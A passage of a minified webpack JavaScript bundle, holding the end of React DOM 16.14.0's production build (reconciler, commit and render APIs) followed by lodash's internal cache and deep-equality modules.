for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Fu=null),1073741823===t?e===Hu?Vu++:(Vu=0,Hu=e):Vu=0,"function"==typeof wl&&wl(n.stateNode,r),Xu(e),Du)throw Du=!1,e=Lu,Lu=null,e;return 0!=(8&Eu)||$o(),null}function hl(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||zu||(zu=!0,Ho(97,(function(){return vl(),null}))),Iu=Iu.nextEffect}}function vl(){if(90!==Bu){var e=97<Bu?97:Bu;return Bu=90,Vo(e,ml)}}function ml(){if(null===Uu)return!1;var e=Uu;if(Uu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;for(Eu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));gl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Eu=t,$o(),!0}function yl(e,t,n){si(e,t=hu(e,t=Za(n,t),1073741823)),null!==(e=Qu(e,1073741823))&&Xu(e)}function gl(e,t){if(3===e.tag)yl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){yl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Fu||!Fu.has(r))){si(n,e=vu(n,e=Za(t,e),1073741823)),null!==(n=Qu(n,1073741823))&&Xu(n);break}}n=n.return}}function bl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Su===e&&Tu===n?ku===xu||ku===wu&&1073741823===Pu&&Uo()-Ru<500?nl(e,Tu):Nu=!0:Ml(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _l(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ku(t=$u(),e,null)),null!==(e=Qu(e,t))&&Xu(e)}mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)ja=!0;else{if(r<n){switch(ja=!1,t.tag){case 3:za(t),Ca();break;case 5:if(Ri(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:mo(t.type)&&_o(t);break;case 4:Mi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ha(e,t,n):(so(Di,1&Di.current),null!==(t=Ga(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Ka(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),so(Di,Di.current),!r)return null}return Ga(e,t,n)}ja=!1}}else ja=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=vo(t,fo.current),ri(t,n),o=Gi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mo(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&vi(t,r,u,e),o.updater=mi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Aa(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ol(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===fe)return 14}return 2}(o),e=Qo(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=La(null,t,o,e,n);break e;case 11:t=Ma(null,t,o,e,n);break e;case 14:t=Na(null,t,o,Qo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 1:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 3:if(za(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Ca(),t=Ga(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),_a=t,o=xa=!0),o)for(n=Ti(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Aa(e,t,r,n),Ca();t=t.child}return t;case 5:return Ri(t),null===e&&Oa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,gn(r,o)?u=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Aa(e,t,u,n),t=t.child),t;case 6:return null===e&&Oa(t),null;case 13:return Ha(e,t,n);case 4:return Mi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Oi(t,null,r,n):Aa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 7:return Aa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Aa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(so(Yo,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0===(i=Lr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!po.current){t=Ga(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=li(n,null)).tag=2,si(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}Aa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Aa(e,t,r,n),t.child;case 14:return i=Qo(o=t.type,t.pendingProps),Na(e,t,o,i=Qo(o.type,i),r,n);case 15:return Ra(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Qo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mo(r)?(e=!0,_o(t)):e=!1,ri(t,n),gi(t,r,o),_i(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return Ka(e,t,n)}throw Error(a(156,t.tag))};var wl=null,xl=null;function El(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Sl(e,t,n,r){return new El(e,t,n,r)}function Ol(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Tl(e,t){var n=e.alternate;return null===n?((n=Sl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function kl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ol(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Cl(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=Sl(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case se:return(e=Sl(13,n,t,o)).type=se,e.elementType=se,e.expirationTime=i,e;case ce:return(e=Sl(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case le:u=11;break e;case fe:u=14;break e;case pe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Sl(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Cl(e,t,n,r){return(e=Sl(7,e,r,t)).expirationTime=n,e}function Pl(e,t,n){return(e=Sl(6,e,null,t)).expirationTime=n,e}function jl(e,t,n){return(t=Sl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Al(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ml(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Nl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Rl(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Il(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Dl(e,t,n,r){var o=t.current,i=$u(),u=di.suspense;i=Ku(i,o,u);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(mo(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var s=n.type;if(mo(s)){n=bo(n,s,l);break e}}n=l}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=li(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),Gu(o,i),i}function Ll(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function zl(e,t){Fl(e,t),(e=e.alternate)&&Fl(e,t)}function Ul(e,t,n){var r=new Al(e,t,n=null!=n&&!0===n.hydrate),o=Sl(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Tn]=r.current,n&&0!==t&&function(e,t){var n=Ze(t);Tt.forEach((function(e){ht(e,t,n)})),kt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ll(a);u.call(e)}}Dl(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ul(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ll(a);l.call(e)}}tl((function(){Dl(t,a,e,o)}))}return Ll(a)}function Vl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bl(t))throw Error(a(200));return Vl(e,t,null,n)}Ul.prototype.render=function(e){Dl(e,this._internalRoot,null,null)},Ul.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Dl(null,e,null,(function(){t[Tn]=null}))},vt=function(e){if(13===e.tag){var t=Go($u(),150,100);Gu(e,t),zl(e,t)}},mt=function(e){13===e.tag&&(Gu(e,3),zl(e,3))},yt=function(e){if(13===e.tag){var t=$u();Gu(e,t=Ku(t,e,null)),zl(e,t)}},C=function(e,t,n){switch(t){case"input":if(Oe(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=jn(r);if(!o)throw Error(a(90));we(r),Oe(r,o)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Pe(e,!!n.multiple,t,!1)}},R=el,I=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&$o()}},D=function(){0==(49&Eu)&&(function(){if(null!==Wu){var e=Wu;Wu=null,e.forEach((function(e,t){Il(t,e),Xu(t)})),$o()}}(),vl())},L=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&$o()}};var ql,$l,Kl={Events:[Cn,Pn,jn,T,E,Ln,function(e){ot(e,Dn)},M,N,Xt,ut,vl,{current:!1}]};$l=(ql={findFiberByHostInstance:kn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);wl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},ql,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return $l?$l(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Kl,t.createPortal=Hl,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Eu))throw Error(a(187));var n=Eu;Eu|=1;try{return Vo(99,e.bind(null,t))}finally{Eu=n,$o()}},t.hydrate=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bl(e))throw Error(a(40));return!!e._reactRootContainer&&(tl((function(){Wl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Tn]=null}))})),!0)},t.unstable_batchedUpdates=el,t.unstable_createPortal=function(e,t){return Hl(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bl(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Wl(e,t,n,!1,r)},t.version="16.14.0"},,,function(e,t,n){var r=n(726),o=n(532),i=n(531);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(894),o=n(726),i=n(900),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,function(e,t,n){var r=n(634),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1547),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1548);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(734);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1550),o=n(637),i=n(735);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1551),o=n(1556),i=n(1557),a=n(1558),u=n(1559);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(635);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(906),o=n(1553),i=n(636),a=n(907),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1554),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(363)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(635);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(638),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(638);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(638);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(638);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(639);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(639);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(736),o=n(739),i=n(641);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1573),o=n(1607),i=n(923);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(911),o=n(912);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(637);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(637),o=n(735),i=n(734);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(911),o=n(913),i=n(1583),a=n(1586),u=n(1603),l=n(362),s=n(918),c=n(920),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(634),o=n(1584),i=n(908),a=n(913),u=n(1585),l=n(737),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(363).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(1587),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1588),o=n(1590),i=n(641);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1589),o=n(362);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(916),o=n(1591),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1593),o=n(917),i=n(362),a=n(918),u=n(919),l=n(920),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(567),o=n(738),i=n(568),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(905),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(1600),o=n(1601),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(1602)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var 